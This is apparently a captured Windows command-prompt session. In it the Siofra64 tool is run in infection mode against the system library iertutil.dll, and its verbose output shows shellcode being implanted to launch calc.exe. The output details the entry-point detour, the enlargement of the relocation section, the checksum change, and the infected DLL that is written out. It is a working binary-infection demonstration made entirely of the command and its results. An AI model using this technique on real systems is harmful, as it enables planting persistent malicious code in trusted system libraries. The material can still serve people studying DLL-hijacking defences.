 Komut İstemi
C:\siofra>Siofra64.exe --mode infect -f "C:\Windows\System32\iertutil.dll" -o iertutil_infect.dll --payload-type process --payload-path "C:\Windows\System32\calc.exe"
[*] Siofra version 1.13 has entered architecture mode x64
[*] Infection mode selected (verbosity level 1).
[*] Successfully read target file C:\Windows\System32\iertutil.dll (2753048 bytes) to memory
[*] Selected process creation shellcode (1492 bytes) for implant
[*] Allocated 1550 bytes for custom shellcode (including path C:\Windows\System32\calc.exe)
[*] The target file has overlay data, would you like to proceed with the infection? This may break the file depending on the way the target PE is utilizing its overlay dat
a. [y/n]: y
[*] Successfully validated chosen PE with entry point 0x00034df0
[*] Save 32792 bytes of overlay data from original PE at 0x002a0218.
[*] Entry point at 0x00034df0 tied to section ".text". Checking for relocs overlapping with detour of size 10 to be written to this address
[*] The desired PE contains a valid reloc section at 0x0028a000.
[*] This file has relocations but they do not interfere with the desired detour at 0x00034df0 (10 bytes)
[*] New PE created
File size: 2753048 -> 2755096 bytes
Detour information
Size: 10
RVA: 0x00034df0
Destination: 0x002a1c00
Checksum: 0x002a40c9 -> 0x002ae0ba
Image size: 0x002a2000 -> 0x002a3000
Implanted section
Name: .reloc (index 7)
RVA: 0x0028a000
Virtual size: 96916 -> 98830 bytes
Raw size: 97280 -> 99328 bytes
Payload address: 0x002a1c00
Payload size: 1562
[+] Successfully completed appender infection on C:\Windows\System32\iertutil.dll
[+] Wrote new PE to output file iertutil_infect.dll